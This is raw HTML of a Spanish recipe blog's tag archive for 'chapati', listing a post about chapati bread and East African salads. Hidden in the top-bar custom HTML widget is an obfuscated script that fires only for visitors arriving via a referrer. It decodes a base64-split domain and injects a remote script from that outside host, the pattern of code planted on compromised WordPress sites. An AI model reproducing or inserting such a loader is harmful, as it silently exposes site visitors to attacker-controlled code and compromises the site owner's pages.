<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="archive tag tag-chapati tag-454326 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-page-29132 elementor-default elementor-template-full-width elementor-kit-25707 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img fetchpriority="high" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="archive" data-elementor-id="29132" class="elementor elementor-29132 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1933ce1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1933ce1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59d22f08" data-id="59d22f08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d51cfc5 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="4d51cfc5" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Etiqueta: chapati</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab81b26 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="6ab81b26" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-12794 post type-post status-publish format-standard has-post-thumbnail hentry category-platos-principales category-platos-vegetarianos category-sin-gluten tag-chapati tag-comida-africana tag-ensalada-de-repollo-y-manzana tag-ensalada-de-tomates-y-pepinos tag-ensaladas tag-pan-sin-levadura tag-recetas-de-africa-del-este" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2016/11/05/pan-chapati-y-dos-ensaladas-deliciosas-recetas-traidas-directamente-de-africa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc046921-300x200.jpg" class="attachment-medium size-medium wp-image-29418" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc046921-300x200.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc046921-1024x681.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc046921-150x100.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc046921-768x511.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc046921.jpg 1099w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2016/11/05/pan-chapati-y-dos-ensaladas-deliciosas-recetas-traidas-directamente-de-africa/" >
				PAN CHAPATI Y DOS ENSALADAS DELICIOSAS (RECETAS DE ÁFRICA!)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>JAMBO! Hace 1 mes mi marido y yo nos fuimos a uno de los lugares más increíbles del mundo: África. Visitamos Kenya, Zimbabwe, Zambia y</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2016/11/05/pan-chapati-y-dos-ensaladas-deliciosas-recetas-traidas-directamente-de-africa/" aria-label="Más información sobre PAN CHAPATI Y DOS ENSALADAS DELICIOSAS (RECETAS DE ÁFRICA!)" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			5 de noviembre de 2016		</span>
				<span class="elementor-post-avatar">
			19 comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1efcff" data-id="b1efcff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab81143 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ab81143" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ab81143">Buscar</label>

					
					<input id="elementor-search-form-ab81143" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8706cd7 elementor-widget elementor-widget-template" data-id="8706cd7" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
